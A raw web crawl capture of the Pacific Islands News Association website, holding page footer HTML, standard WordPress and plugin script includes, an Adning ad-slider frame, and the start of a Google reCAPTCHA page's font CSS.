<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-341"><a href="https://www.abu.org.my/">ABU</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-343"><a href="https://aibd.org.my/">AIBD</a></li>
</ul></div></aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pina.com.fj/"><img class="td-retina-data" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" alt="Pacific Islands News Association" title="Pacific Islands News Association"  width="140" height="140" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Pacific Islands News Association<br>
105 Amy Street, Toorak, <br>
Suva, Fiji Islands <br>
<br>
© 2008 - 2026  Pacific Islands News Association | All rights reserved</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pacnews\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2022/08/31/forum-deputy-sg-manoni-opens-regional-climate-security-dialogue/"  rel="bookmark" class="td-image-wrap " title="Forum Deputy SG Manoni opens Regional Climate Security Dialogue" ><img class="entry-thumb" src="[data-uri]" alt="" title="Forum Deputy SG Manoni opens Regional Climate Security Dialogue" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/08/007-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/08/31/forum-deputy-sg-manoni-opens-regional-climate-security-dialogue/"  rel="bookmark" title="Forum Deputy SG Manoni opens Regional Climate Security Dialogue">Forum Deputy SG Manoni opens Regional Climate Security Dialogue</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-31T15:58:45+12:00" >August 31, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2022/05/25/quad-praises-albanese-governments-higher-ambition-on-climate/"  rel="bookmark" class="td-image-wrap " title="Quad praises Albanese government&#8217;s higher ambition on climate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Quad praises Albanese government&#8217;s higher ambition on climate" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/05/QUAD-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/05/25/quad-praises-albanese-governments-higher-ambition-on-climate/"  rel="bookmark" title="Quad praises Albanese government&#8217;s higher ambition on climate">Quad praises Albanese government&#8217;s higher ambition on climate</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-25T09:03:38+12:00" >May 25, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2022/03/01/might-makes-not-right-unjust-wars-are-doomed-to-be-lost/"  rel="bookmark" class="td-image-wrap " title="Might makes not right, unjust wars are doomed to be lost" ><img class="entry-thumb" src="[data-uri]" alt="" title="Might makes not right, unjust wars are doomed to be lost" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/03/WAR-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/03/01/might-makes-not-right-unjust-wars-are-doomed-to-be-lost/"  rel="bookmark" title="Might makes not right, unjust wars are doomed to be lost">Might makes not right, unjust wars are doomed to be lost</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-01T12:49:50+12:00" >March 1, 2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696fa293a2496
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.zone-body h4.td-block-title,.zone-sidebar h4.td-block-title,.zone-header h4.td-block-title,.zone-footer h4.td-block-title{text-align:center;margin-bottom:0;line-height:16px}.zone-body h4.td-block-title span.td-pulldown-size,.zone-sidebar h4.td-block-title span.td-pulldown-size,.zone-header h4.td-block-title span.td-pulldown-size,.zone-footer h4.td-block-title span.td-pulldown-size{font-size:10px;font-weight:400;color:rgb(187,187,187);text-transform:none;text-align:center}.td-footer-container h4{margin-bottom:6px}.footer-col-3 li,.footer-col-4 li{margin-bottom:0!important}</style>

<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/pinaorgf\/www.pina.com.fj\/wp-content\/uploads\/angwp\/","src":"https:\/\/pina.com.fj\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.2" id="_ning_global-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.2" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.2" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pina.com.fj\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=408&t=1619807756
body_size: 1103
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body><div class="angwp_408 _ning_outer ang_zone_408 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_408_1312461393" class="_ning_zone_inner" style="width:300px; height:100px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:100px;"><div class="slide_1 slide" idle="5000"><div class="angwp_412 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="412" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=412&aid=408&t=1768966997" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/angwp/items/412/advert-vacancy-medical-superintendant.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_413 _ning_cont _ning_hidden _align_center" data-size="300x100" data-bid="413" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=413&aid=408&t=1768966997" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/2020/03/v_v_a2.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<script>jQuery(document).ready(function($){var options_408_1312461393 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_408_1312461393 = [];options_408_1312461393.$AutoPlay = 1;options_408_1312461393.$ArrowKeyNavigation = false;options_408_1312461393.$DragOrientation = 0;options_408_1312461393.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_408_1312461393,$TransitionsOrder:1,$ShowLink:true};function Slider_408_1312461393_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_408_1312461393").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_408_1312461393").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_408_1312461393").find(".slide").removeClass("active");
								$("#_ning_zone_408_1312461393").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_408_1312461393").length ){var _ning_slider_408_1312461393 = new $JssorSlider$('_ning_zone_408_1312461393', options_408_1312461393);_ning_slider_408_1312461393.$On($JssorSlider$.$EVT_PARK, Slider_408_1312461393_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_408_1312461393').parent().width();if(parentWidth){if( typeof _ning_slider_408_1312461393 !== "undefined" ){_ning_slider_408_1312461393.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&co=aHR0cHM6Ly9waW5hLmNvbS5majo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lzy97wywki73
body_size: 48637
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, 